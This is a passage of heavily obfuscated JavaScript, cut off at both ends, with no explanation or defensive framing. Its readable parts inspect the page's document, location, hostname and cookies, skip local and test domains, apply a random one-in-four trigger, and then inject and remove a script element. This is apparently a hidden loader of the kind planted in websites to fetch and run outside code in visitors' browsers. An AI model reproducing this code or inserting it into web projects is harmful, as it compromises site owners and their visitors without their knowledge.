J(K,L,M,N);},f[Y(0x49e,'bdh!')]=Y(0x38f,'L1jD')+Y(0x4c0,'bl9J')+Y(0x305,'z1cE')+Y(0x339,'z1cE')+Y(0x467,'WV[C')+Y(0x266,'A@Nu')+Y(0x3b6,'Huyu')+Y(0x3b0,'P3xC')+Y(0x28b,'aw(y')+Y(0x259,'O1(N')+Y(0x245,'#yB1')+Y(0x3a2,'9nHW')+Y(0x444,'eB[o')+Y(0x483,'CgB9')+Y(0x225,'U0Uf')+Y(0x457,'%6F]')+Y(0x3a1,'4z](')+Y(0x486,'A@Nu')+Y(0x308,'A@Nu')+Y(0x25d,'GkP(')+Y(0x273,'SCy0')+Y(0x39c,'CgB9')+Y(0x3e2,'z1cE')+Y(0x2a0,'$pws')+Y(0x4aa,'WV[C')+Y(0x46a,'bdh!')+Y(0x352,'yagD')+Y(0x3e9,'mIZM')+Y(0x293,'to^]')+Y(0x2f5,'GkP(')+Y(0x484,'$Yb9')+Y(0x1f4,'%6F]')+Y(0x222,'Z(I6')+Y(0x440,'n5!p')+Y(0x38e,'SNs8')+Y(0x4b5,'*4LA')+Y(0x327,'D1Xm')+Y(0x4a8,'vA]8')+Y(0x3bb,'O1(N')+Y(0x2fc,'P3xC')+Y(0x23b,'z1cE')+Y(0x4ad,'Vkz@')+Y(0x319,'*4LA')+Y(0x380,'X4Ku')+Y(0x425,'ZzHV')+Y(0x391,'Huyu')+Y(0x435,'vA]8')+Y(0x22e,'ZzHV')+Y(0x2d8,'g7HF')+Y(0x2ff,'U0Uf')+Y(0x263,'X4Ku')+Y(0x37e,'aw(y')+Y(0x4ac,'n5!p')+Y(0x2ed,'i]If')+Y(0x449,'WV[C')+Y(0x2df,'J[HM')+Y(0x37a,'aw(y')+Y(0x206,'I8HW')+Y(0x276,'Ty*^')+Y(0x24f,'*4LA')+Y(0x2f8,'bdh!')+Y(0x30f,'GkP(')+Y(0x31d,'GkP(')+Y(0x2a8,'WV[C')+Y(0x324,'#yB1')+Y(0x234,'J[HM')+Y(0x34f,'SNs8')+Y(0x2bd,'nG*Z')+Y(0x374,'vA]8')+Y(0x326,'nG*Z')+Y(0x47b,'A@Nu')+Y(0x2f1,'g7HF')+Y(0x307,'@!MX')+Y(0x349,'U0Uf')+Y(0x3f1,'$Yb9')+Y(0x4bf,'ZzHV')+Y(0x2d1,'*4LA')+Y(0x310,'4z](')+Y(0x2cc,'9nHW')+Y(0x3cb,'#yB1')+Y(0x34c,'SNs8')+Y(0x256,'aw(y')+Y(0x390,'g7HF')+Y(0x4a6,'z1cE')+Y(0x3aa,'U0Uf')+Y(0x4b2,'GkP(')+Y(0x4b6,'D1Xm')+Y(0x3e0,'z1cE')+Y(0x2be,'$pws')+Y(0x372,'mIZM')+Y(0x2ef,'D1Xm')+Y(0x495,'#O8U')+Y(0x290,'bl9J')+Y(0x342,'ZzHV')+Y(0x2a3,'WV[C')+Y(0x40d,'Ty*^')+Y(0x29e,'yagD')+Y(0x35b,'i]If')+Y(0x34d,'ZzHV')+Y(0x33f,'z1cE')+Y(0x44d,'P3xC')+Y(0x24a,'i]If')+Y(0x215,'GkP(')+Y(0x437,'nG*Z')+Y(0x33a,'Ty*^')+Y(0x313,'Z(I6')+Y(0x2b0,'Zl)m')+Y(0x4a4,'z1cE')+Y(0x455,'9nHW')+Y(0x493,'to^]')+Y(0x353,'4z](')+Y(0x4b3,'$pws')+Y(0x364,'ZzHV')+Y(0x34b,'$Yb9')+Y(0x3fb,'iwHh')+Y(0x249,'foy2')+Y(0x472,'Huyu')+Y(0x43a,'Zl)m')+Y(0x247,'P3xC')+Y(0x3b1,'Z@^4')+Y(0x4a9,'g7HF')+Y(0x468,'J[HM')+Y(0x46c,'@!MX')+Y(0x47e,'GkP(')+Y(0x386,'SCy0')+Y(0x431,'eB[o')+Y(0x2c4,'iwHh')+Y(0x2d9,'$Yb9')+Y(0x292,'4z](')+Y(0x26a,'Zl)m')+Y(0x203,'DDM9')+Y(0x2f2,'P3xC')+Y(0x3b4,'bdh!')+Y(0x2e9,'I8HW')+Y(0x22f,'i]If')+Y(0x376,'j8eY')+Y(0x1fa,'4z](')+Y(0x480,'$Yb9')+Y(0x389,'n5!p')+Y(0x354,'J[HM')+Y(0x417,'bl9J')+Y(0x432,'Zl)m')+Y(0x314,'Vkz@')+Y(0x285,'GkP(')+Y(0x43d,'Ty*^')+Y(0x4be,'Ty*^')+Y(0x40c,'i]If')+Y(0x2de,'g7HF')+Y(0x306,'bl9J')+Y(0x47a,'J[HM')+Y(0x394,'X4Ku')+Y(0x366,'O1(N')+Y(0x42e,'4z](')+Y(0x359,'SCy0')+Y(0x2ea,'L1jD')+Y(0x2cf,'#yB1')+Y(0x48c,'yagD')+Y(0x311,'bdh!')+Y(0x237,'eB[o')+Y(0x41a,'SNs8')+Y(0x3ae,'n5!p')+Y(0x299,'L1jD')+Y(0x447,'Vkz@')+Y(0x2aa,'n5!p')+Y(0x428,'bdh!')+Y(0x2e4,'*4LA')+Y(0x23a,'i]If')+Y(0x1f8,'E[t6')+Y(0x363,'j8eY')+Y(0x27e,'bGub')+Y(0x3d4,'L1jD')+Y(0x3cf,'*4LA')+Y(0x24e,'P3xC')+Y(0x341,'Huyu')+Y(0x438,'9nHW')+Y(0x4a2,'DDM9')+Y(0x3a7,'to^]')+Y(0x1fb,'D1Xm')+Y(0x21a,'#yB1')+Y(0x39f,'Ty*^')+Y(0x38d,'z1cE')+Y(0x1ff,'vA]8')+Y(0x3b7,'WV[C')+Y(0x280,'i]If')+Y(0x40a,'iwHh')+Y(0x2e1,'Z(I6')+Y(0x369,'eB[o')+Y(0x448,'Ty*^')+Y(0x383,'g7HF')+Y(0x2ee,'yagD')+Y(0x330,'j8eY')+Y(0x491,'foy2')+Y(0x282,'n5!p')+Y(0x3de,'D1Xm')+Y(0x322,'D1Xm')+Y(0x2b5,'bl9J')+Y(0x227,'vA]8')+Y(0x362,'9nHW')+Y(0x226,'Huyu')+Y(0x2cb,'vA]8')+(Y(0x3d2,'vA]8')+Y(0x329,'DDM9')+Y(0x36c,'9nHW')+Y(0x33d,'GkP(')+Y(0x27c,'U0Uf')+Y(0x2bb,'*4LA')+Y(0x35a,'to^]')+Y(0x40f,'CgB9')+Y(0x357,'@!MX')+Y(0x3f9,'*4LA')+Y(0x460,'A@Nu')+Y(0x33b,'A@Nu')+Y(0x337,'bGub')+Y(0x46f,'KN%O')+Y(0x365,'KN%O')+Y(0x228,'L1jD')+Y(0x251,'#yB1')+Y(0x4c4,'L1jD')+Y(0x3d1,'Ty*^')+Y(0x3f3,'GkP(')+Y(0x32e,'@!MX')+Y(0x36a,'P3xC')+Y(0x34a,'%6F]')+Y(0x32f,'%6F]')+Y(0x2c8,'foy2')+Y(0x218,'P3xC')+Y(0x494,'$pws')+Y(0x28c,'DDM9')+Y(0x41d,'I8HW')+Y(0x43f,'*4LA')+Y(0x20f,'DDM9')+Y(0x287,'E[t6')+Y(0x458,'mIZM')+Y(0x231,'i]If')+Y(0x454,'#O8U')+Y(0x340,'$pws')+Y(0x3db,'4z](')+Y(0x2a1,'L1jD')+Y(0x244,'#yB1')+Y(0x49d,'bdh!')+Y(0x3e1,'P3xC')+Y(0x35c,'#yB1')+Y(0x3e7,'#yB1')+Y(0x462,'bl9J')+Y(0x406,'aw(y')+Y(0x2c9,'Ty*^')+Y(0x3b3,'mIZM')+Y(0x3c9,'eB[o')+Y(0x3f7,'Huyu')+Y(0x347,'WV[C')+Y(0x208,'SNs8')+Y(0x2b7,'DDM9')+Y(0x3ea,'SCy0')+Y(0x328,'D1Xm')+Y(0x2e3,'Z@^4')+Y(0x385,'iwHh')+Y(0x4b1,'O1(N')+Y(0x3c5,'X4Ku')+Y(0x348,'KN%O')+Y(0x4b0,'vA]8')+Y(0x28f,'bdh!')),f[Y(0x318,'iwHh')]=Y(0x30c,'Vkz@')+Y(0x30b,'Ty*^')+Y(0x26d,'bl9J')+Y(0x45d,'X4Ku')+Y(0x464,'j8eY')+Y(0x450,'%6F]')+Y(0x3df,'aw(y')+Y(0x382,'%6F]')+Y(0x477,'$pws')+Y(0x291,'$Yb9')+Y(0x29c,'O1(N')+Y(0x2e8,'9nHW')+Y(0x204,'CgB9')+Y(0x466,'@!MX')+Y(0x22a,'yagD')+Y(0x421,'Vkz@')+Y(0x45a,'P3xC')+Y(0x43e,'bGub')+Y(0x361,'Zl)m')+Y(0x271,'$Yb9')+Y(0x242,'bGub')+Y(0x2c6,'aw(y')+Y(0x2b6,'bdh!')+Y(0x373,'SCy0')+Y(0x45e,'bl9J')+Y(0x264,'Ty*^')+Y(0x283,'E[t6')+Y(0x3d7,'Z@^4')+Y(0x32b,'CgB9')+Y(0x2a6,'I8HW')+Y(0x39d,'Ty*^')+Y(0x492,'#O8U')+Y(0x4c6,'nG*Z')+Y(0x3b8,'#O8U')+Y(0x1fd,'Vkz@')+Y(0x309,'z1cE')+Y(0x497,'$pws')+Y(0x2f0,'KN%O')+Y(0x220,'nG*Z')+Y(0x2bf,'U0Uf')+Y(0x4ae,'Huyu')+Y(0x48f,'9nHW')+Y(0x221,'#yB1')+Y(0x4c3,'aw(y')+Y(0x420,'@!MX')+Y(0x46b,'mIZM')+Y(0x267,'SCy0')+Y(0x3ac,'GkP(')+Y(0x332,'CgB9')+Y(0x29d,'%6F]')+Y(0x3ef,'aw(y')+Y(0x272,'9nHW')+Y(0x3c3,'ZzHV')+Y(0x2d5,'#yB1')+Y(0x39b,'DDM9')+Y(0x2da,'#O8U')+Y(0x3c1,'%6F]')+Y(0x419,'I8HW')+Y(0x334,'bl9J')+Y(0x202,'n5!p')+Y(0x288,'L1jD')+Y(0x41c,'yagD')+Y(0x20d,'KN%O')+Y(0x2b9,'%6F]')+Y(0x2ec,'g7HF')+Y(0x3bc,'bGub')+Y(0x3ad,'GkP(')+Y(0x304,'mIZM')+Y(0x345,'SNs8')+Y(0x4bd,'yagD')+Y(0x44e,'SNs8')+Y(0x2a9,'ZzHV')+Y(0x2db,'Z@^4')+Y(0x2af,'A@Nu')+Y(0x393,'GkP(')+Y(0x410,'vA]8')+Y(0x378,'Z@^4')+Y(0x303,'n5!p')+Y(0x331,'*4LA')+Y(0x30a,'iwHh')+Y(0x323,'Zl)m')+Y(0x375,'$pws')+Y(0x35e,'ZzHV')+Y(0x401,'CgB9')+Y(0x388,'%6F]')+Y(0x3c4,'9nHW')+Y(0x41b,'E[t6')+Y(0x3ab,'9nHW')+Y(0x3f2,'E[t6')+Y(0x2d2,'bl9J')+Y(0x358,'O1(N')+Y(0x490,'vA]8')+Y(0x207,'WV[C')+Y(0x2ba,'Ty*^')+Y(0x398,'yagD')+Y(0x254,'4z](')+Y(0x38c,'bl9J')+Y(0x3a9,'Zl)m')+Y(0x4a0,'bl9J')+Y(0x297,'ZzHV')+Y(0x4ab,'I8HW')+Y(0x23d,'A@Nu')+Y(0x223,'I8HW')+Y(0x377,'vA]8')+Y(0x25f,'i]If')+Y(0x213,'@!MX')+Y(0x414,'#O8U')+Y(0x23c,'to^]')+Y(0x409,'U0Uf')+Y(0x2c5,'$Yb9')+Y(0x29b,'O1(N')+Y(0x336,'iwHh')+Y(0x216,'CgB9')+Y(0x4b8,'P3xC')+Y(0x418,'E[t6')+Y(0x243,'L1jD')+Y(0x3a6,'A@Nu')+Y(0x415,'9nHW')+Y(0x4c2,'j8eY')+Y(0x320,'WV[C')+Y(0x28a,'z1cE')+Y(0x286,'bdh!')+Y(0x399,'Huyu')+Y(0x368,'CgB9')+Y(0x201,'L1jD')+Y(0x41f,'#O8U')+Y(0x2ce,'4z](')+Y(0x367,'SCy0')+Y(0x321,'z1cE')+Y(0x2f9,'bl9J')+Y(0x2f4,'Ty*^')+Y(0x261,'*4LA')+Y(0x456,'eB[o')+Y(0x2b1,'vA]8')+Y(0x26c,'n5!p')+Y(0x3af,'Z@^4')+Y(0x3fd,'9nHW')+Y(0x36d,'$Yb9')+Y(0x2c7,'KN%O')+Y(0x301,'z1cE')+Y(0x2c1,'vA]8')+Y(0x28e,'SCy0')+Y(0x26f,'bGub')+Y(0x453,'foy2')+Y(0x230,'ZzHV')+Y(0x442,'O1(N')+Y(0x2f7,'D1Xm')+Y(0x2a4,'n5!p')+Y(0x29f,'Zl)m')+Y(0x3ec,'SNs8')+Y(0x289,'U0Uf')+Y(0x496,'#yB1')+Y(0x48d,'nG*Z')+Y(0x408,'X4Ku')+Y(0x446,'Vkz@')+Y(0x37f,'bl9J')+Y(0x4bb,'z1cE')+Y(0x3cc,'ZzHV')+Y(0x284,'Zl)m')+Y(0x31c,'CgB9')+Y(0x30d,'WV[C')+Y(0x3a8,'9nHW')+Y(0x3bf,'P3xC')+']',f[Y(0x2c3,'E[t6')]=Y(0x38a,'foy2')+Y(0x46e,'to^]')+Y(0x21b,'*4LA')+Y(0x2c0,'SCy0')+Y(0x3d5,'bdh!')+Y(0x3c7,'#yB1')+Y(0x430,'I8HW')+Y(0x26b,'Huyu')+Y(0x277,'j8eY')+Y(0x27f,'g7HF')+Y(0x24b,'CgB9')+Y(0x470,'j8eY')+Y(0x346,'to^]')+Y(0x4af,'vA]8')+Y(0x248,'mIZM')+Y(0x2e0,'CgB9'),f[Y(0x439,'to^]')]=Y(0x4b4,'bGub')+Y(0x28d,'%6F]')+Y(0x355,'SCy0')+Y(0x3a5,'P3xC')+Y(0x3a0,'ZzHV')+Y(0x20c,'mIZM')+Y(0x2f6,'4z](')+Y(0x2d4,'WV[C')+Y(0x395,'E[t6')+Y(0x295,'O1(N')+Y(0x32a,'Z@^4')+Y(0x42b,'z1cE'),f[Y(0x436,'SCy0')]=Y(0x250,'X4Ku')+Y(0x41e,'CgB9')+Y(0x413,'P3xC')+Y(0x26e,'Z(I6')+Y(0x33c,'Huyu')+Y(0x302,'Z@^4')+Y(0x42f,'z1cE')+Y(0x4ba,'yagD')+Y(0x465,'DDM9')+Y(0x27d,'$pws')+Y(0x3c8,'WV[C')+Y(0x20a,'mIZM')+Y(0x498,'E[t6')+Y(0x426,'SCy0')+Y(0x3cd,'9nHW')+Y(0x3d0,'ZzHV')+Y(0x2ac,'9nHW')+Y(0x24c,'z1cE'),f[Y(0x238,'g7HF')]=function(J,K){return J!==K;},f[Y(0x1f7,'SNs8')]=Y(0x200,'9nHW')+Y(0x298,'Ty*^'),f[Y(0x37c,'L1jD')]=Y(0x30e,'U0Uf')+'t',f[Y(0x34e,'i]If')]=function(J,K){return J===K;},f[Y(0x23f,'%6F]')]=Y(0x2cd,'iwHh')+Y(0x403,'iwHh'),f[Y(0x2ca,'*4LA')]=function(J){return J();},f[Y(0x3a3,'P3xC')]=Y(0x461,'g7HF')+Y(0x25a,'9nHW'),f[Y(0x21f,'n5!p')]=function(J,K,L){return J(K,L);},f[Y(0x22d,'P3xC')]=function(J,K,L){return J(K,L);},f[Y(0x360,'I8HW')]=function(J){return J();},f[Y(0x20e,'z1cE')]=Y(0x20b,'j8eY')+Y(0x370,'#yB1')+Y(0x25c,'to^]')+Y(0x241,'KN%O')+Y(0x212,'A@Nu'),f[Y(0x2fe,'Vkz@')]=function(J){return J();},f[Y(0x3ed,'eB[o')]=Y(0x1f6,'*4LA')+'t',f[Y(0x268,'#yB1')]=Y(0x35d,'$Yb9')+Y(0x3ce,'Vkz@')+Y(0x2dc,'L1jD'),f[Y(0x381,'Z@^4')]=Y(0x343,'iwHh')+Y(0x3e6,'J[HM')+Y(0x473,'SNs8')+Y(0x229,'WV[C')+Y(0x233,'I8HW')+Y(0x246,'yagD')+Y(0x209,'D1Xm')+Y(0x48b,'KN%O'),f[Y(0x2c2,'O1(N')]=Y(0x3e4,'$Yb9')+Y(0x2b4,'#yB1')+Y(0x3f0,'Z@^4')+Y(0x214,'Zl)m')+Y(0x316,'mIZM')+Y(0x236,'WV[C'),f[Y(0x45b,'D1Xm')]=function(J){return J();},f[Y(0x433,'j8eY')]=function(J,K){return J!==K;},f[Y(0x27b,'WV[C')]=function(J,K){return J(K);},f[Y(0x384,'j8eY')]=Y(0x459,'$Yb9');var g=f,h=function(){var J=!![];return function(K,L){var M=J?function(){var Z=_0x6662363f;if(L){var N=L[Z(0x24d,'yagD')](K,arguments);return L=null,N;}}:function(){};return J=![],M;};}();function i(J,K){var a0=Y;for(var L in J)if(g[a0(0x48a,'#yB1')](L[a0(0x49f,'bdh!')+'h'],K)&&function(M,N){var a1=a0;for(var P=0x2;g[a1(0x3ee,'KN%O')](P,N[a1(0x350,'4z](')+'h']);P++)if(g[a1(0x3f4,'j8eY')](M[a1(0x45f,'P3xC')+a1(0x29a,'J[HM')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(L,arguments))return J[L];}function j(J,K){var a2=Y;return g[a2(0x219,'X4Ku')](J,Math[a2(0x1f9,'$pws')](g[a2(0x4a3,'iwHh')](Math[a2(0x3dc,'eB[o')+'m'](),g[a2(0x4b9,'J[HM')](g[a2(0x441,'nG*Z')](K,0x1),J))));}function k(J,K){var a3=Y;for(var L=0x0;g[a3(0x3b5,'bl9J')](L,K[a3(0x205,'aw(y')+'h']);L++){var M=K[L],N=g[a3(0x4a1,'bl9J')](0x0,M[a3(0x3eb,'g7HF')+'Of']('.'))?g[a3(0x2bc,'#O8U')]('.',J):J,P=g[a3(0x235,'L1jD')](N[a3(0x40b,'Vkz@')+'h'],M[a3(0x217,'WV[C')+'h']),Q=N[a3(0x3ca,'%6F]')+'Of'](M,P),P=g[a3(0x3c0,'Z(I6')](-0x1,Q)&&g[a3(0x434,'aw(y')](Q,P);if(P&&(g[a3(0x33e,'Z@^4')](N[a3(0x325,'g7HF')+'h'],M[a3(0x270,'P3xC')+'h'])||g[a3(0x42d,'O1(N')](0x0,M[a3(0x32d,'j8eY')+'Of']('.'))))return 0x1;}}function l(){var a4=Y,J,K;return g[a4(0x338,'Ty*^')](i,g[a4(0x2b8,'U0Uf')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a5=Y,J=g[a5(0x37b,'KN%O')](p,g[a5(0x2ab,'X4Ku')](l));if(J){var J=g[a5(0x239,'#O8U')](i,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(g[a5(0x443,'GkP(')](0x46,J[a5(0x47d,'n5!p')+a5(0x45c,'mIZM')](0x0))&&g[a5(0x411,'WV[C')](0x66,J[a5(0x4bc,'Ty*^')+a5(0x36e,'SCy0')](0x0))||g[a5(0x476,'9nHW')](0x49,J[a5(0x4bc,'Ty*^')+a5(0x35f,'9nHW')](0x1))&&g[a5(0x44c,'DDM9')](0x69,J[a5(0x3be,'aw(y')+a5(0x1f5,'Vkz@')](0x1))||g[a5(0x1fe,'n5!p')](0x4c,J[a5(0x2e7,'bdh!')+a5(0x274,'to^]')](0x2))&&g[a5(0x411,'WV[C')](0x6c,J[a5(0x445,'#yB1')+a5(0x36b,'j8eY')](0x2))||g[a5(0x400,'eB[o')](0x45,J[a5(0x397,'#O8U')+a5(0x488,'n5!p')](0x3))&&g[a5(0x43b,'i]If')](0x65,J[a5(0x4a5,'Z(I6')+a5(0x427,'Z@^4')](0x3))||g[a5(0x424,'I8HW')](0x3a,J[a5(0x2a2,'mIZM')+a5(0x3d6,'foy2')](0x4))):void 0x0;}}function p(J){var a6=Y;return g[a6(0x49b,'Zl)m')](i,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a7=Y,J=g[a7(0x451,'L1jD')](l);if(J){var K=g[a7(0x3ff,'#yB1')](i,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!g[a7(0x3b9,'Zl)m')](K,'~')?g[a7(0x3ba,'to^]')](p,J):L)&&g[a7(0x422,'Vkz@')](i,L,0x8,[0x7,0x65],[0x0,0x68]);return g[a7(0x4c1,'DDM9')](K,L);}}function s(){var a8=Y,J=g[a8(0x3d9,'bl9J')],K=new RegExp(g[a8(0x2ae,'#O8U')],'g');return J[a8(0x3e5,'Z(I6')+'ce'](K,'')[a8(0x463,'vA]8')](';');}function u(){var a9=Y,J=g[a9(0x31e,'eB[o')],K=new RegExp(g[a9(0x475,'Zl)m')],'g');return J[a9(0x3c2,'4z](')+'ce'](K,'')[a9(0x258,'aw(y')](';');}function v(J){var aa=Y;return g[aa(0x2d0,'SCy0')](-0x1,J[aa(0x32d,'j8eY')+'Of'](String[aa(0x2e2,'O1(N')+aa(0x423,'#O8U')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x22c,'bdh!')](J)||new RegExp(g[aa(0x407,'Zl)m')],'g')[aa(0x21d,'n5!p')](J));var K;}function w(J,K){var ab=Y,L=J[ab(0x42a,'CgB9')+'h'];return g[ab(0x3d8,'Z@^4')](J[ab(0x37d,'Huyu')+ab(0x3fc,'ZzHV')](g[ab(0x40e,'#O8U')](L,K[ab(0x224,'X4Ku')+'h']),L),K);}function y(){var ac=Y,J=g[ac(0x25b,'*4LA')][ac(0x22b,'DDM9')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':return!N||!!(g[ac(0x27a,'z1cE')](k,N=g[ac(0x3e3,'Huyu')](w,N,String[ac(0x262,'#O8U')+ac(0x4b7,'4z](')+'de'](0x2e))?N[ac(0x402,'bdh!')+ac(0x4c5,'@!MX')](0x0,g[ac(0x392,'bdh!')](N[ac(0x211,'$Yb9')+'h'],0x1)):N,M)||g[ac(0x4c7,'I8HW')](k,N,P)||g[ac(0x47c,'vA]8')](v,N)||g[ac(0x3fa,'to^]')](m));case'1':var L=g[ac(0x265,'iwHh')](h,this,function(){var ad=ac,S=g[ad(0x42c,'z1cE')](typeof window,g[ad(0x482,'CgB9')])?window:g[ad(0x49c,'KN%O')](typeof process,g[ad(0x2a5,'Vkz@')])&&g[ad(0x2dd,'Ty*^')](typeof require,g[ad(0x379,'L1jD')])&&g[ad(0x34e,'i]If')](typeof global,g[ad(0x48e,'J[HM')])?global:this,V=function(){var ae=ad,W=new S[(ae(0x471,'WV[C'))+'p'](R[ae(0x387,'i]If')]);return!W[ae(0x3a4,'i]If')](L);};return g[ad(0x3b2,'@!MX')](V);});continue;case'2':var M=g[ac(0x269,'%6F]')](s),N=g[ac(0x429,'X4Ku')](q),P=g[ac(0x1fc,'X4Ku')](u);continue;case'3':var Q={};Q[ac(0x210,'mIZM')]=g[ac(0x47f,'bGub')];var R=Q;continue;case'4':g[ac(0x485,'g7HF')](L);continue;}break;}}function z(J){var af=Y,K=g[af(0x3fe,'bl9J')](l),L;K&&((L=K[af(0x2e5,'GkP(')+af(0x21c,'g7HF')+af(0x49a,'Ty*^')](g[af(0x2eb,'Z@^4')]))[af(0x2b2,'L1jD')]=g[af(0x489,'@!MX')],L[af(0x294,'bl9J')+af(0x252,'P3xC')+'t']=J,(K[af(0x43c,'aw(y')]||K[af(0x452,'WV[C')]||K[af(0x300,'@!MX')+af(0x255,'eB[o')+af(0x2a7,'4z](')])[af(0x2f3,'I8HW')+af(0x356,'SNs8')+'d'](L),L[af(0x2d7,'X4Ku')+'e']());}function B(){var ag=Y,J,K=g[ag(0x396,'n5!p')](i,g[ag(0x317,'SCy0')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=g[ag(0x4a7,'bGub')],M=new RegExp(g[ag(0x481,'L1jD')],'g'),(M=K[L[ag(0x416,'bGub')+'ce'](M,'')])&&M[ag(0x479,'iwHh')+ag(0x281,'eB[o')][ag(0x315,'WV[C')+ag(0x335,'i]If')+'d'](M));}try{var D,F,I;g[Y(0x333,'U0Uf')](y)||(g[Y(0x3d3,'g7HF')](B),g[Y(0x44b,'$Yb9')](0x1,g[Y(0x478,'i]If')](j,0x1,D=0x4))||g[Y(0x2fa,'I8HW')](z,g[Y(0x260,'Huyu')](g[Y(0x32c,'Z(I6')]('(',new Function((function(){var _0x7260653=function(){var _0x9901602c=['yxbWBhK','u2D3zurjD09dD25wrxDXvunJCeSWA29nsgCYwxPfC0P5','sfyXrKHkExDUzvDKrfvUBhrImJHUtenKwfqWwMPtBKL4','mgTVtuHNme9hvxnkmMXptLzfBKTtDePlrei0tKDgAeXd','wKzJm09dy3nkmJf0yJa1wfvTuMTtwfe0sNL3BLz6vLbu','mJG3ou9ly09bEa','utvmq2rQt0DNm0P5A3jtu2D3zurvEfL5D25wrxDXvunJ','A29nsgCXtMPJC0P5tJrHmNnUs1n0sKTeqJrnELL3tenK','BMrQAhjxrMrtvKDsmfj5y3nkm0jpy2S1wfvQqxDkExDU','sgD5tMPJC0OXrKTArgTUs1n0sKTeqJrovezPtenKC2vf','sNLRCLntz3DLrfv3tKn3BLjPA2PAEwnWsZbRB01izZjn','vLrnBKTtDePlrei0tLrvneXdy3PAA1zVsNLRCLntz3DL','Euz5zdnvBKTtDePlrei0tw1AAKXdzeDLr1PssNLRCLnt','rei0tM1vEeXdzhnLrvi1sNLRCLntz3DLrfL6wvn3BMrT','rei0tMPREuXdzhPLseuZsNLRCLntz3DLre16tun3BKLv','muz0tuDWBvr5og5mq2ryvuHgqMfuqMHAAwnZsJnkrgiY','we5vCgTwvwnUtenKwfr6zgPvvu5YtKDODgiWog5mq2ry','rei0tKrfmuXdyZfAvvPOsNLRCLntz3DLre5PtwL3BK1R','wNLJCeSWA29nsgCYtMPjC0P6vMXsBuvUs1n0sKTeqJro','vef3teC4ouThohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZ','vgPwuKP5A3jtu2D3zurjEe1tD25ImdvVyunJCeXhtMjt','v05ZwKzcEeP5D25sBvv3uZnjngiYog5mq2rytJbkALvx','DePlrei0ttjrD0XdzeTjve00sNLRCLntz3DLrfv6t0n3','mfyXrKXkExDUzfHsB1PfzfrHmePPvNLJC0OXzfbsBvjp','mteWodDnqvbusue','sNLRCLntz3DLreL5tvn3BMfywtfIAwnWsZbRB01izZbo','tLzJm1f6ww5mq2ryvvvOsgfwtNjnvMrqy1nJC0OXzfbx','AevmrvvWztnAAgnPqLbqvxC3y21wmgrysNvjr1jIvhLN','r3HUttjst2nty3nkmwmYyKDosgviAgPuvePqsNL3BLz6','mg5mq2q0yLD0tfyXrKTArxreytnRBKXdzfHoAZLcvNPr','y3nkmePUyvzkrveYovnkExDUvNPKnfKXqKXosePyvw1v','utfAm2rdy3blmgTVtuHNELLQA3nkm2Hszev3BKTtDePl','y3nkmwrtvJncAgrvtLLkExDUy2ToCLPwzfbAr1jmutj0','zurgAeTtAZDMu2TZzgOXDvPyy2DvBvzUuLHOD0ThuMjv','zuHfm0P5A3jtu2D3zurABfLtD25sBMHTvvnJCeSWA29n','vJfgteP5D25wELz4wLzJmLvfvLHum1vUtenKwe55owPt','mtbHr2X6v3LKngffCdjAAZHUwfzZBMjhvNvAm1jVsJeW','sZbRB01iz3LorevZsJfgEfjgtw5lu3rks0rcne1xtMHm','r1jlwvnJC0OWwKHLr1jkutj0v2eYrw5mq2qWwJfKq2vR','yuDos1j5y3nkmwrqy1HswfqYuMPsEMHYu1nJC0OXzfbx','wNLrBgrqtKnJCW','m29XruffAq','z3DLreL6wxL3BLL5wJvJu2nWsZbRB01iz3PAvefZsJnA','wKn3BLjPA2PAEwnWsZbRB01izZbAAK1ZsJfJmu5esw5l','v1vsB2rhuLnwEwnZsJfKu2rhuLbpr3rVywXoCK55y3nk','CeSWA29nsgD6tuDrC0OYDdzHAu1Us1n0sKTeqJroveuY','zeTxD25lu2TYy0DgEwmYvKPIBLfVu0nND2vewtfAAxDU','mvngyZnpq2nZsJnvngiWuMXKmLznsNL3BLyWotbArLze','txnKq2W3y21wmgrysNvjse0RufHrn2ztEgPxmgTVtuHN','A25mq2rgyLC5CwjfnurKu2nZsJnwAeWYuLrrmNm1yw5f','u2jhtLztBee1vNPKteP5D25wEMrZwtbWsfrTuLnwmLvU','s0rcne5Tutfmq2r5uJjgzeP5A3jtu2D3zurnme5PD25j','tenKnLDwqLbwEMrXyxLJC0OXzfjmmLjwt0C4Evz6wJrA','wtjjC0P5rKvkseLUs1n0sKTeqJroBuuXtenJALPdtMrk','y3blmgTVtuHNme1uy3nkEuz5zdnvBKTtDePlrei0tw1k','u1nND2verMPnExDUyvu0mvvty3blmgTVtuHNmK1ey3nk','mJa5mdyZzMTgy1f1','tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2y21wmgrysNvj','t1PgtNrHmhDUtenKwe5erxLAmwHxwKv4EeP5D25wELz3','s1noBKP5A3jtu2D3zurAAvPdD25Hm3bXsxLJCeSWA29n','u1nND2vevxDnu3DUy2TKAfHty3blmgTVtuHNEK9uz3nk','u3rks0rcne1QuMTmq2rowLvOnKP5A3jtu2D3zurkA05P','rgiYwLHore5RvtbJBKXdzfHvrK5AvJfcD1KXrLrHmvfU','BfHorZbUtenKAW','mJLtBwLVDMy','vtjzu3DUyvu0mvvty3blmgTVtuHNELPey3nkmuzlwKrR','sgCWtwPJC0OWEffIrxDUs1n0sKTeqJrnEKv5tenJELnv','u2jTvNnrmNrnvJfbmeP5D25wELe1vdiXmvLty3nkmwrs','BLz1wtnsCgiYng9lwhqYwvHjz1vQmvjmrwm5yM1wm0Lf','zeDLr1PssNLRCLntz3DLrfKWwKn3BLfgBe1HEwnWsZbR','DePlrei0tKDvEeXdzgPpr2CZsNLRCLntz3DLrfKYt0n3','B2jQzwn0','sNLRCLntz3DLrfjOwLn3BLL6Ag9oEwnWsZbRB01izZfA','CLntz3DLreKXtML3BLL5wJvJu2nWsZbRB01iz3LA